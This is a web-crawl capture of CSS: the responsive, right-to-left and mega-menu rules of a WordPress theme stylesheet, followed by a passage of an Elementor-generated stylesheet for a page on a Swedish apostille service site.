    .single-post ul.nav.post-meta > li {
        display: block;
    }
    .single-post ul.nav.post-meta li.post-category {
        padding-left: 18px;
    }
    .single-post ul.nav.post-meta > li.post-category:before {
        left: 2px;
    }
    .single-post .has-post-thumbnail .top-meta-wrap:nth-child(2) ul.nav.post-meta li.post-date a {
        display: inline-block;
        padding: 10px 17px 9px;
        margin-top: 15px;
    }
}
@media only screen and (max-width: 466px) {
    ul.nav.pagination.post-pagination > li {
        margin-bottom: 13px;
    }
}
@media only screen and (max-width: 430px) {
    .igual-masonry .top-meta-wrap ul.nav.post-meta > li:first-child {
        margin-bottom: 14px;
    }
    .igual-masonry .top-meta-wrap ul.nav.post-meta > li {
        line-height: 1;
        display: block;
        margin-right: 0;
    }
    .igual-masonry .top-meta-wrap {
        padding: 10px 32px 13px;
    }
    .igual-masonry article header.entry-header:first-child {
        padding-top: 105px;
    }
    .cus-contact a:first-child {
        display: block;
        margin-bottom: 12px;
    }
    .entry-content .blog-inner .bottom-meta-list.meta-right:last-child {
        float: none;
        margin-top: 20px;
    }
    .entry-content .blog-inner .bottom-meta ul {
        margin-bottom: 0;
        display: block;
    }
    .no-search-results-form .no-search-title {
        font-size: 32px;
        line-height: 1;
    }
}
@media only screen and (max-width: 380px) {
    .single .row.team .col-sm-7.team-info {
        padding: 20px 20px 30px;
    }
    .single-cea-team .team-info > *.team-title {
        margin-bottom: 30px;
    }
    .row.portfolio-details .col-sm-4 > .portfolio-meta ul.portfolio-meta-list > li {
        display: block;
        text-align: center;
    }
    .row.portfolio-details .col-sm-4 > .portfolio-meta span.portfolio-meta-icon {
        display: block;
        margin: auto auto 10px auto;
    }
    .row.portfolio-details .col-sm-4 > .portfolio-meta ul.portfolio-meta-list > li > .portfolio-meta-title-wrap {
        width: 100%;
    }
    .portfolio-details ul.portfolio-categories.nav,
    .portfolio-details ul.nav.portfolio-share.social-icons {
        justify-content: center;
    }
    .portfolio-details ul.nav.portfolio-share.social-icons {
        margin-top: 10px;
    }
    ul.nav.pagination.post-pagination > li {
        margin-bottom: 13px;
    }
    .back-to-top {
        right: 10px;
        bottom: 10px;
    }
}
@media only screen and (max-width: 323px) {
    .single-post .bottom-meta-wrap ul.nav.post-meta > li.post-tag > a:last-child {
        margin-top: 15px;
    }
}
/*--------------------------------------------------------------
18. RTL
--------------------------------------------------------------*/
body.rtl {
    direction: rtl;
    text-align: right;
}
.rtl aside.footer-widget-2 {
    padding-right: 15px;
    padding-left: 40px;
}

.rtl .widget.widget_nav_menu li a {
    position: relative;
}
.rtl .widget.widget_nav_menu li a:before {
    position: absolute;
    right: 0;
    margin-right: 0;
    margin-left: 15px;
}
.rtl .widget-content ul {
    padding-right: 0;
}
.rtl .widget.widget_nav_menu li a {
    position: relative;
    padding-right: 20px;
}
.rtl .footer-bottom-wrap .widget.widget_nav_menu li {
    margin-left: 20px;
    margin-right: 0;
}
.rtl .footer-bottom-wrap .widget.widget_nav_menu li:last-child {
    margin-left: 0;
}
.rtl footer button.input-group-addon.zozo-mc.btn.btn-default {
    left: 4px;
    right: auto;
    margin-left: 0 !important;    
    padding-left: 0;
}
.rtl .widget-content-bx a i {
    margin-left: 8px;
}
.rtl ul.nav.copyright-bar-ul {
    padding: 0;
}
.rtl aside.footer-insta-widget.col-12 h3 {
    text-align: right;
    padding-right: 0 !important;
}
.rtl aside.footer-widget-2 h5:after {
    left: -20px;
    right: auto;
}
.rtl header .navbar > div > ul.nav > li:last-child {
    padding-left: 0;
}

.rtl header .navbar > div > ul.nav > li {
    padding-left: 30px;
    padding-right: 0;
}
.rtl .widget.igual_latest_post_widget .side-item .side-image {
    margin-left: 15px;
    margin-right: 0;
}
.rtl header .navbar > div > ul.nav > li.header-navigation-wrapper {
    padding-right: 34px;
}
.rtl .bottom-search-wrap {
    right: auto;
    left: 0;
}
.rtl ul.nav.wp-menu > li.menu-item-has-children:not(.menu-item-has-mega-children) > .sub-menu > li > ul.sub-menu {
    left: -100%;
}
.rtl ul.nav.wp-menu > li.menu-item-has-children li.menu-item-has-children > a:after {
    left: 0;
    right: auto;
}
.rtl .header-navbar.navbar .wp-menu li > ul.sub-menu li a:before {
    right: 14px;
    left: auto;
}
.rtl .header-navbar.navbar .wp-menu li > ul.sub-menu li a:hover:before {
    right: 14px;
}
.rtl header .header-topbar > div > ul.nav.pull-right > li:last-child {
    padding-right: 35px;
    border-right: solid 1px rgba(255,255,255,0.2);
    border-left: none;
}
.rtl .header-sticky ul.nav.navbar-ul.element-left.right-element-exist .header-titles-wrapper {
    border-left: solid 1px rgb(0 0 0 / 8%);
}
.rtl li.header-navigation-wrapper {
    padding-right: 34px;
}
.rtl .header-navbar.navbar .wp-menu li > ul.sub-menu li a:hover, 
.rtl .header-navbar.navbar .wp-menu li > ul.sub-menu li.current-menu-item a {
    padding-left: 0;
    padding-right: 36px;
}
.rtl .slide-content span {
    margin-right: 0;
    margin-left: 15px;
}
.rtl .post-author a > span.author-name {
    margin-left: 0;
    margin-right: 15px;
}
.rtl .zozo_social_widget ul.nav.social-icons > li > a {
    margin-right: 0;
    margin-left: 6px;
}
.rtl .zozo_social_widget ul.nav.social-icons > li:last-child > a {
    margin-left: 0;
}
.rtl ul.nav.post-meta > li span {
    margin-left: 10px;
    margin-right: 0;
}
.rtl ul.nav.post-meta > li {
    margin-right: 0;
    margin-left: 15px;
}
.rtl ul.nav.post-meta > li:last-child {
    margin-left: 0;
}
.rtl .pull-right {
    float: left;
}
.rtl .comment-author.vcard img {
    margin-right: 0;
    margin-left: 15px;
    float: right;
    display: inline-block;
}
.rtl .comment-body .comment-content,
.rtl .comment-body .reply {
    padding-right: 75px;
}
.rtl div.comment.parent.depth-2,.rtl div.comment.parent.depth-3,.rtl div.comment.parent.depth-4,.rtl div.comment.parent.depth-5 {
    padding-left: 0px;
    padding-right: 25px;
}
.rtl div.comment.depth-2 {
    padding-left: 0px;
    padding-right: 25px;
}
.rtl .pagination-single-inner {
    direction: ltr;
    text-align: initial;
}
.rtl .content-widgets.widget-area-right {
    padding-right: 15px;
    padding-left: 0;
}
.rtl .wpcf7 {
    text-align: right;
}
.rtl .wpcf7-form-control-wrap > *::placeholder {
    text-align: right;
}
body.rtl .round-infoboxes .elementor-widget-ceafeaturebox.round-featurebox2 {
    left: 0;
    right: auto;
}

/*  SHortcodes  */
.rtl ul {
    padding-right: 0;
}
.rtl .testimonial-wrapper.testimonial-style-list .post-thumb img {
    margin-right: 0;
    margin-left: 25px;
}
.rtl .testimonial-wrapper.testimonial-style-list .post-thumb {
    margin-left: 50px;
    margin-right: 0;
}
.rtl .testimonial-style-list .testimonial-inner .post-thumb:after {
    right: auto;
    left: -60px;
}
.rtl .cea-view-framed .cea-popup-anything.popup-trigger-icon:before, .rtl .cea-view-framed .cea-popup-anything.popup-trigger-icon:after {
    left: 50%;
    right: auto;
}
.rtl .team-details-icon {
    margin-right: 0;
    margin-left: 15px;
}
.rtl.single-cea-team .team-social-wrap ul.social-icons > li > a {
    margin-right: 0;
    margin-left: 10px;
}
.rtl.single-cea-team .team-social-wrap ul.social-icons > li:last-child > a {
    margin-left: 0;
}
.rtl .blog-style-list .post-thumb {
    margin-left: 35px;
    margin-right: 0;
}

.rtl .portfolio-meta span.portfolio-meta-icon {
    margin-right: 0 !important;
    margin-left: 10px;
}
.rtl .elementor-widget-ceaposts .blog-style-classic-pro .blog-inner .post-date a {
    right: auto;
    left: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 20px;
}
.rtl ul.nav.navbar-ul.element-left.right-element-exist .header-titles-wrapper {
    margin-right: -30px;
    border-left: solid 1px rgba(255,255,255,0.2);
}
.rtl .testimonial-style-list .testimonial-inner .testimonial-rating {
    left: auto;
    right: 90px;
}
.rtl .section-title-wrapper .title-wrap > *.sub-title {
    padding-left: 0;
    padding-right: 31px;
}
.rtl .section-title-wrapper .title-wrap > *.sub-title:after, 
.rtl .insta-footer-wrap .sub-title:after {
    right: 0;
}
.rtl aside.footer-insta-widget.col-12 .insta-footer-content {
    max-width: 65%;
    text-align: right;
}
.rtl .section-title-wrapper .title-wrap > *.sub-title:before, 
.rtl .insta-footer-wrap .sub-title:before {
    left: -29px;
}
.rtl .insta-footer-wrap .sub-title {
    padding-left: 0;
    padding-right: 31px;
}
/* Header Footer */
header .feature-box-wrapper > .media > *:first-child {
    margin-right: 13px;
}
/*Slider */
rs-layer-wrap.rs-parallax-wrap.blend-par {
    mix-blend-mode: multiply;
}

/* mega menu image */
.cus-img-menu .menu-item .widget img {
    box-shadow: 0 6px 10px rgb(0 0 0 / 8%);
    border-radius: 20px 0 20px 0;
    transform: translateY(0);
    transition: all ease 0.35s;
    margin-bottom: 15px;
}
.header-navbar.navbar .wp-menu li.cus-img-menu > ul.sub-menu.mega-menu li {
    border: 0;
}
.header-navbar.navbar .wp-menu li.cus-img-menu > ul.sub-menu.mega-menu > li > a {
    display: none;
}
.cus-img-menu .menu-item .widget .wp-block-image figcaption {
    text-align: center;
    font-size: 16px;
    line-height: 30px;
    display: block;
    margin-top: 5px;
    margin-bottom: 0;
}
.cus-img-menu .menu-item .widget .wp-block-image figcaption a,
.cus-img-menu .menu-item .widget .wp-block-image:hover figcaption a {
    transition: all .3s;
}
.header-navbar {
    z-index: 3;
}
.cus-img-menu .widget.widget_block.widget_media_image figure.wp-block-image {
    margin: 0px 0 15px;
}
.cus-img-menu ul.sub-menu.mega-menu > li.col-3 {
    width: 20%;
}
.header-navbar.navbar .wp-menu li.cus-img-menu > ul.sub-menu.mega-menu li a {
    padding: 0;
    font-size: 14px;
}
header ul.nav.wp-menu .cus-img-menu ul.sub-menu.mega-menu {
    padding: 25px 11px 4px;
}
ul.zhf-nav-menu > li.cus-img-menu > ul.sub-menu.mega-menu > li.mega-menu-col > ul.sub-menu {
    display: flex;
    flex-wrap: wrap;
}
.header-navbar.navbar .cus-img-menu ul.sub-menu.mega-menu ul.sub-menu li {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    padding: 0 15px;
}
.zhf-nav-menu li.cus-img-menu.menu-item.menu-item-has-children.menu-item-has-mega-children > ul.sub-menu.mega-menu ul.sub-menu li {
    padding: 0 15px;
}
.cus-img-menu ul.sub-menu.mega-menu ul.sub-menu li a {
    padding: 0;
}
.zhf-nav-menu li.cus-img-menu .menu-item-has-children > a {
    display: none;
}
ul.nav.wp-menu .cus-img-menu ul.sub-menu.mega-menu ul.sub-menu {
    display: flex;
    flex-wrap: wrap;
}
ul.nav.wp-menu > li > ul.sub-menu.mega-menu > li.mega-menu-col > ul.sub-menu {
    left: 0;
    margin: 0;
    top: auto;
    position: relative;
    box-shadow: none;
}
/* zhf Mega menu */
ul.zhf-nav-menu > li > ul.sub-menu.mega-menu > li.mega-menu-col > ul.sub-menu {
    left: 0;
    margin: 0;
    top: auto;
    position: relative;
    box-shadow: none;
    width: 100%;
    opacity: 1;
    visibility: visible;
}
header ul.nav.wp-menu ul.sub-menu.mega-menu {
    display: flex;
    box-shadow: 11px 10px 38px 0px rgb(0 0 0 / 10%);
    max-width: 1200px;
    padding: 25px 10px;
    flex-wrap: wrap;
}
header ul.nav.wp-menu .cus-img-menu  ul.sub-menu.mega-menu {
    width: 1200px;
}
.wp-menu:not(.mobile-menu) li.cus-img-menu > ul.sub-menu.mega-menu {
    left: -34px;
    right: 15px;
}
li.cus-img-menu.menu-item.menu-item-has-children.menu-item-has-mega-children {
    position: relative;
}
.cus-img-menu .menu-item figure:hover img {
    transition: all ease 0.35s;
    transform: translateY(-6px);
}
.tab-style-2 .nav.nav-tabs.cea-tabs {
    justify-content: center;
}
.header-navbar.navbar .wp-menu li > ul.sub-menu.mega-menu > li > a {
    font-weight: 500;
    color: #888888;
}

.zhf-menu-wrap .zhf-nav-menu li.menu-item.menu-item-has-children.menu-item-has-mega-children {
    position: static;
}

ul.zhf-nav-menu > li.menu-item-has-children:not(.menu-item-has-mega-children) > .sub-menu {
    width: 290px;
    box-shadow: 11px 10px 38px 0px rgb(0 0 0 / 10%);
}
ul.zhf-nav-menu > li.menu-item-has-children:not(.menu-item-has-mega-children) > .sub-menu > li > ul.sub-menu {
    left: 100%;
    top: 0;
    position: absolute;
    margin-left: 0;
    min-width: 275px;
    opacity: 0;
    visibility: hidden;
	box-shadow: 11px 10px 38px 0px rgb(0 0 0 / 10%);
}
ul.zhf-nav-menu > li.menu-item-has-children:not(.menu-item-has-mega-children) > .sub-menu > li:hover > ul.sub-menu {
    opacity: 1;
    visibility: visible;
}
.zhf-nav-menu li.menu-item.menu-item-has-children.menu-item-has-mega-children > ul.sub-menu.mega-menu {
    width: 100%;
    padding: 25px 10px 20px;
}
.zhf-nav-menu li.menu-item.menu-item-has-children.menu-item-has-mega-children > ul.sub-menu.mega-menu ul.sub-menu li {
    padding: 0;
    display: none;
}
.zhf-menu-wrap .zhf-nav-menu li.menu-item.menu-item-has-children.menu-item-has-mega-children:hover ul.sub-menu.mega-menu ul.sub-menu li {
    display: block;
}
.zhf-nav-menu li.menu-item.menu-item-has-children.menu-item-has-mega-children > ul.sub-menu.mega-menu li {
    padding: 0;
}
.zhf-nav-menu li.menu-item.menu-item-has-children.menu-item-has-mega-children > ul.sub-menu.mega-menu span.dropdown-icon {
    display: none;
} 
ul.nav.wp-menu.primary-menu, nav.primary-menu-wrapper, header .navbar > div > ul.nav > li {
    position: static;
}
.mobile-menu-active .zhf-nav-menu li.menu-item.menu-item-has-children.menu-item-has-mega-children > ul.sub-menu.mega-menu {
    display: block;
    padding: 0;
}
.mobile-menu-active .zhf-nav-menu .sub-menu li:first-child {
    padding-top: 0;
}
.mobile-menu-active .zhf-nav-menu li.menu-item.menu-item-has-children.menu-item-has-mega-children > ul.sub-menu.mega-menu li.mega-menu-col {
    width: 100%;
    max-width: 100%;
}
.mobile-menu-active ul.zhf-nav-menu > li.menu-item-has-children:not(.menu-item-has-mega-children) > .sub-menu {
    box-shadow: none;
}
.mobile-menu-active .sub-menu .dropdown-icon:after {
    content: "\e64b" !important;
}
.mobile-menu-active ul.zhf-nav-menu > li.menu-item-has-children:not(.menu-item-has-mega-children) > .sub-menu > li > ul.sub-menu {
    position: relative;
    left: auto;
    box-shadow: none;
}
.zhf-full-search-wrapper {
    background: #09172e;
}
.zhf-search-toggle-wrap .zhf-icon {
    padding: 0;
}
/* Responsive */
@media only screen and (max-width: 1024px) {
    .zhf-menu-wrap .zhf-nav-menu li.menu-item.menu-item-has-children.menu-item-has-mega-children {
        position: relative;
    }
    section.float-parallax-started .float-parallax {
        display: none;
    }
    .tab-style-2.cea-vertical-tab .nav.nav-tabs.cea-tabs:before {
        top: auto;
        left: auto;
        width: auto;
        height: auto;
        all:unset;
        position: relative;
        background-color: unset;
        border-radius: 50px;
    }
    .cea-tab-elementor-widget.tab-style-2.cea-vertical-tab a.nav-item.nav-link:before {
        all:unset;
    }
    .tab-style-2.cea-vertical-tab .nav.nav-tabs.cea-tabs {
        padding: 15px;
    }
    .elementor-14656 .elementor-element.elementor-element-241e5b3 .cea-tabs > a:not(last-child) {
        margin-right: 0;
    }
    .tab-style-2.cea-vertical-tab .cea-tabs {
        vertical-align: top;
        float: none;
        display: inline-block;
        width: 100%;
        text-align: center;
    }
    .tab-style-2.cea-vertical-tab .cea-tab-content {
        width: 100%;
        padding-left: 0;
    }
    .tab-style-2.cea-vertical-tab .nav.nav-tabs.cea-tabs .nav-link {
        position: relative;
        display: inline;
        line-height: 43px;
    }
    .page-title-wrap:after {
        left: -64px;
    }

  }
.page-id-23141 header#site-header {
    background: transparent;
}
.primary-menu .menu-item-has-children ul.sub-menu li a {
    color: initial;
}
.cus-switcher .cea-switcher-header {
    position: absolute;
    top: -75px;
    right: 0;
}
.cus-txt-fb {
    font-size: 18px;
    font-weight: 600;
    color: #fff;
}
.cus-txt-fb i {
    color: #B674FF;
}
.cus-review-box .feature-box-wrapper.feature-box-classic-pro .media-icon-part {
    margin-right: 12px;
}
.cus-review-box .fbox-content i.bi {
    color: #fbb54c;
    font-size: 12px;
    line-height: 1;
}
.cus-review-box .review-txt {
    font-size: 12px;
    color: #131725;
    -webkit-text-stroke: 0.3px;
    letter-spacing: 0.1px;
}
.cus-review-box .fbox-content {
    line-height: 21px;
}
@media only screen and (max-width: 1024px) {
	.cus-switcher .cea-switcher-header {
		position: relative;
		top: auto;
		right: 0;
	}	
}

--- FILE ---
content_type: text/css
request_url: https://www.apostille24.se/wp-content/uploads/elementor/css/post-35952.css?ver=1762450973
body_size: 1462
content:
.elementor-35952 .elementor-element.elementor-element-9fa212c{--display:flex;}.elementor-35952 .elementor-element.elementor-element-abc4910{text-align:left;}.elementor-35952 .elementor-element.elementor-element-abc4910.cea-align-center .section-description{margin:0 auto;}.elementor-35952 .elementor-element.elementor-element-abc4910 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-35952 .elementor-element.elementor-element-abc4910 .section-title-wrapper .section-title{margin-bottom:22px;font-size:46px;font-weight:400;line-height:1.25em;letter-spacing:0.5px;}.elementor-35952 .elementor-element.elementor-element-abc4910 .section-title-wrapper .sub-title{color:#B8967E;margin-bottom:5px;font-size:16px;font-weight:600;text-transform:uppercase;line-height:30px;letter-spacing:1px;}.elementor-35952 .elementor-element.elementor-element-abc4910 .section-description .lead{margin-bottom:5px;}.elementor-35952 .elementor-element.elementor-element-abc4910 .section-description .section-content{color:#777777;margin-bottom:30px;}.elementor-35952 .elementor-element.elementor-element-aedcd8e > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-35952 .elementor-element.elementor-element-aedcd8e .cea-button .cea-align-icon-right{margin-left:11px;}.elementor-35952 .elementor-element.elementor-element-aedcd8e .cea-button .cea-align-icon-left{margin-right:11px;}.elementor-35952 .elementor-element.elementor-element-aedcd8e .cea-button{fill:#FFFFFF;color:#FFFFFF;background-color:#F2B100;border-radius:15px 0px 15px 0px;padding:22px 30px 21px 88px;font-size:15px;font-weight:700;text-transform:uppercase;letter-spacing:1px;}.elementor-35952 .elementor-element.elementor-element-aedcd8e .cea-button:hover, .elementor-35952 .elementor-element.elementor-element-aedcd8e .cea-button:focus{background-color:#00192C;}.elementor-35952 .elementor-element.elementor-element-a2bf31d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-35952 .elementor-element.elementor-element-685434b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:35px 40px 30px 30px;border-radius:30px 0px 30px 0px;box-shadow:0px 8px 25px 0px rgba(0, 0, 0, 0.05);}.elementor-35952 .elementor-element.elementor-element-685434b .feature-box-wrapper .feature-box-title{text-transform:none;font-size:24px;font-weight:400;line-height:1.3em;}.elementor-35952 .elementor-element.elementor-element-685434b .feature-box-wrapper{background-color:#FFFFFF;}.elementor-35952 .elementor-element.elementor-element-685434b .feature-box-title{margin-bottom:0px;}.elementor-35952 .elementor-element.elementor-element-685434b .cea-featured-icon{color:#0D152C;font-size:35px;margin-bottom:0px;}.elementor-35952 .elementor-element.elementor-element-685434b .cea-featured-icon svg{fill:#0D152C;}.elementor-35952 .elementor-element.elementor-element-685434b:hover .cea-featured-icon{color:#050404;}.elementor-35952 .elementor-element.elementor-element-685434b:hover .cea-featured-icon svg{fill:#050404;}.elementor-35952 .elementor-element.elementor-element-685434b .cea-featured-icon i, .elementor-35952 .elementor-element.elementor-element-685434b .cea-featured-icon svg{transform:rotate(0deg);}.elementor-35952 .elementor-element.elementor-element-685434b .feature-box-wrapper:hover .cea-featured-icon.cea-elementor-animation{animation-name:zoomIn;}.elementor-35952 .elementor-element.elementor-element-685434b .cea-feature-box-img{margin-bottom:31px !important;}.elementor-35952 .elementor-element.elementor-element-685434b .feature-box-wrapper .fbox-number{color:#0D152C;opacity:calc( 3 / 10 );font-size:37px;line-height:1em;}.elementor-35952 .elementor-element.elementor-element-685434b .feature-box-wrapper:hover .fbox-number{opacity:calc( 10 / 10 );}.elementor-35952 .elementor-element.elementor-element-685434b .fbox-number{margin-bottom:25px;}.elementor-35952 .elementor-element.elementor-element-685434b .cea-button{background-color:#333333;}.elementor-35952 .elementor-element.elementor-element-685434b .fbox-content{margin-bottom:0px;}.elementor-35952 .elementor-element.elementor-element-9c53d0e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:35px 40px 30px 30px;border-radius:30px 0px 30px 0px;box-shadow:0px 8px 25px 0px rgba(0, 0, 0, 0.05);}.elementor-35952 .elementor-element.elementor-element-9c53d0e .feature-box-wrapper .feature-box-title{text-transform:none;font-size:24px;font-weight:400;line-height:1.3em;}.elementor-35952 .elementor-element.elementor-element-9c53d0e .feature-box-wrapper{background-color:#FFFFFF;}.elementor-35952 .elementor-element.elementor-element-9c53d0e .feature-box-title{margin-bottom:0px;}.elementor-35952 .elementor-element.elementor-element-9c53d0e .cea-featured-icon{color:#0D152C;font-size:35px;margin-bottom:0px;}.elementor-35952 .elementor-element.elementor-element-9c53d0e .cea-featured-icon svg{fill:#0D152C;}.elementor-35952 .elementor-element.elementor-element-9c53d0e:hover .cea-featured-icon{color:#050404;}.elementor-35952 .elementor-element.elementor-element-9c53d0e:hover .cea-featured-icon svg{fill:#050404;}.elementor-35952 .elementor-element.elementor-element-9c53d0e .cea-featured-icon i, .elementor-35952 .elementor-element.elementor-element-9c53d0e .cea-featured-icon svg{transform:rotate(0deg);}.elementor-35952 .elementor-element.elementor-element-9c53d0e .feature-box-wrapper:hover .cea-featured-icon.cea-elementor-animation{animation-name:zoomIn;}.elementor-35952 .elementor-element.elementor-element-9c53d0e .cea-feature-box-img{margin-bottom:31px !important;}.elementor-35952 .elementor-element.elementor-element-9c53d0e .feature-box-wrapper .fbox-number{color:#0D152C;opacity:calc( 3 / 10 );font-size:37px;line-height:1em;}.elementor-35952 .elementor-element.elementor-element-9c53d0e .feature-box-wrapper:hover .fbox-number{opacity:calc( 10 / 10 );}.elementor-35952 .elementor-element.elementor-element-9c53d0e .fbox-number{margin-bottom:25px;}.elementor-35952 .elementor-element.elementor-element-9c53d0e .cea-button{background-color:#333333;}.elementor-35952 .elementor-element.elementor-element-9c53d0e .fbox-content{margin-bottom:0px;}.elementor-35952 .elementor-element.elementor-element-8fdcebf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:35px 40px 30px 30px;border-radius:30px 0px 30px 0px;box-shadow:0px 8px 25px 0px rgba(0, 0, 0, 0.05);}.elementor-35952 .elementor-element.elementor-element-8fdcebf .feature-box-wrapper .feature-box-title{text-transform:none;font-size:24px;font-weight:400;line-height:1.3em;}.elementor-35952 .elementor-element.elementor-element-8fdcebf .feature-box-wrapper{background-color:#FFFFFF;}.elementor-35952 .elementor-element.elementor-element-8fdcebf .feature-box-title{margin-bottom:0px;}.elementor-35952 .elementor-element.elementor-element-8fdcebf .cea-featured-icon{color:#0D152C;font-size:35px;margin-bottom:0px;}.elementor-35952 .elementor-element.elementor-element-8fdcebf .cea-featured-icon svg{fill:#0D152C;}.elementor-35952 .elementor-element.elementor-element-8fdcebf:hover .cea-featured-icon{color:#050404;}.elementor-35952 .elementor-element.elementor-element-8fdcebf:hover .cea-featured-icon svg{fill:#050404;}.elementor-35952 .elementor-element.elementor-element-8fdcebf .cea-featured-icon i, .elementor-35952 .elementor-element.elementor-element-8fdcebf .cea-featured-icon svg{transform:rotate(0deg);}.elementor-35952 .elementor-element.elementor-element-8fdcebf .feature-box-wrapper:hover .cea-featured-icon.cea-elementor-animation{animation-name:zoomIn;}.elementor-35952 .elementor-element.elementor-element-8fdcebf .cea-feature-box-img{margin-bottom:31px !important;}.elementor-35952 .elementor-element.elementor-element-8fdcebf .feature-box-wrapper .fbox-number{color:#0D152C;opacity:calc( 3 / 10 );font-size:37px;line-height:1em;}.elementor-35952 .elementor-element.elementor-element-8fdcebf .feature-box-wrapper:hover .fbox-number{opacity:calc( 10 / 10 );}.elementor-35952 .elementor-element.elementor-element-8fdcebf .fbox-number{margin-bottom:25px;}.elementor-35952 .elementor-element.elementor-element-8fdcebf .cea-button{background-color:#333333;}.elementor-35952 .elementor-element.elementor-element-8fdcebf .fbox-content{margin-bottom:0px;}.elementor-35952 .elementor-element.elementor-element-ef7e643{--display:flex;}.elementor-35952 .elementor-element.elementor-element-6eabd5b{text-align:left;}.elementor-35952 .elementor-element.elementor-element-6eabd5b.cea-align-center .section-description{margin:0 auto;}.elementor-35952 .elementor-element.elementor-element-6eabd5b > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-35952 .elementor-element.elementor-element-6eabd5b .section-title-wrapper .section-title{margin-bottom:22px;font-size:46px;font-weight:400;line-height:1.25em;letter-spacing:0.5px;}.elementor-35952 .elementor-element.elementor-element-6eabd5b .section-title-wrapper .sub-title{color:#B8967E;margin-bottom:5px;font-size:16px;font-weight:600;text-transform:uppercase;line-height:30px;letter-spacing:1px;}.elementor-35952 .elementor-element.elementor-element-6eabd5b .section-description .lead{margin-bottom:5px;}.elementor-35952 .elementor-element.elementor-element-6eabd5b .section-description .section-content{color:#777777;margin-bottom:30px;}.elementor-35952 .elementor-element.elementor-element-e207a7f{text-align:left;}.elementor-35952 .elementor-element.elementor-element-e207a7f.cea-align-center .section-description{margin:0 auto;}.elementor-35952 .elementor-element.elementor-element-e207a7f > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-35952 .elementor-element.elementor-element-e207a7f .section-title-wrapper .section-title{margin-bottom:22px;font-size:46px;font-weight:400;line-height:1.25em;letter-spacing:0.5px;}.elementor-35952 .elementor-element.elementor-element-e207a7f .section-title-wrapper .sub-title{color:#B8967E;margin-bottom:5px;font-size:16px;font-weight:600;text-transform:uppercase;line-height:30px;letter-spacing:1px;}.elementor-35952 .elementor-element.elementor-element-e207a7f .section-description .lead{margin-bottom:5px;}.elementor-35952 .elementor-element.elementor-element-e207a7f .section-description .section-content{color:#777777;margin-bottom:30px;}.elementor-35952 .elementor-element.elementor-element-b70cfff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-35952 .elementor-element.elementor-element-61f3d0c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-35952 .elementor-element.elementor-element-2b4bd9f{text-align:center;}.elementor-35952 .elementor-element.elementor-element-2b4bd9f.cea-align-center .section-description{margin:0 auto;}.elementor-35952 .elementor-element.elementor-element-2b4bd9f > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-35952 .elementor-element.elementor-element-2b4bd9f .section-title-wrapper .section-title{margin-bottom:22px;font-size:46px;font-weight:400;line-height:1.25em;letter-spacing:0.5px;}.elementor-35952 .elementor-element.elementor-element-2b4bd9f .section-title-wrapper .sub-title{color:#B8967E;margin-bottom:5px;font-size:16px;font-weight:600;text-transform:uppercase;line-height:30px;letter-spacing:1px;}.elementor-35952 .elementor-element.elementor-element-2b4bd9f .section-description .lead{margin-bottom:5px;}.elementor-35952 .elementor-element.elementor-element-2b4bd9f .section-description .section-content{color:#777777;margin-bottom:30px;}.elementor-35952 .elementor-element.elementor-element-c431691 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-35952 .elementor-element.elementor-element-b70cfff > .elementor-background-overlay{opacity:0.6;}.elementor-35952 .elementor-element.elementor-element-b70cfff{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-35952 .elementor-element.elementor-element-61f3d0c{width:100%;}}@media(max-width:1024px){.elementor-35952 .elementor-element.elementor-element-abc4910{text-align:center;}.elementor-35952 .elementor-element.elementor-element-abc4910.cea-align-center .section-description{margin:0 auto;}.elementor-35952 .elementor-element.elementor-element-abc4910 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-35952 .elementor-element.elementor-element-abc4910 .section-title-wrapper .section-title{font-size:38px;line-height:44px;}.elementor-35952 .elementor-element.elementor-element-abc4910 .section-title-wrapper .sub-title{margin-bottom:10px;}.elementor-35952 .elementor-element.elementor-element-685434b > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-35952 .elementor-element.elementor-element-9c53d0e > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-35952 .elementor-element.elementor-element-8fdcebf > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-35952 .elementor-element.elementor-element-6eabd5b{text-align:center;}.elementor-35952 .elementor-element.elementor-element-6eabd5b.cea-align-center .section-description{margin:0 auto;}.elementor-35952 .elementor-element.elementor-element-6eabd5b > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-35952 .elementor-element.elementor-element-6eabd5b .section-title-wrapper .section-title{font-size:38px;line-height:44px;}.elementor-35952 .elementor-element.elementor-element-6eabd5b .section-title-wrapper .sub-title{margin-bottom:10px;}.elementor-35952 .elementor-element.elementor-element-e207a7f{text-align:center;}.elementor-35952 .elementor-element.elementor-element-e207a7f.cea-align-center .section-description{margin:0 auto;}.elementor-35952 .elementor-element.elementor-element-e207a7f > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-35952 .elementor-element.elementor-element-e207a7f .section-title-wrapper .section-title{font-size:38px;line-height:44px;}.elementor-35952 .elementor-element.elementor-element-e207a7f .section-title-wrapper .sub-title{margin-bottom:10px;}.elementor-35952 .elementor-element.elementor-element-61f3d0c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-35952 .elementor-element.elementor-element-2b4bd9f{text-align:center;}.elementor-35952 .elementor-element.elementor-element-2b4bd9f.cea-align-center .section-description{margin:0 auto;}.elementor-35952 .elementor-element.elementor-element-2b4bd9f > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-35952 .elementor-element.elementor-element-2b4bd9f .section-title-wrapper 